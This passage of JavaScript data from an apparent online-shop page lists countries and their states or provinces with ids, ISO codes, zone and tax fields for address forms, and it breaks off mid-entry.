M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal 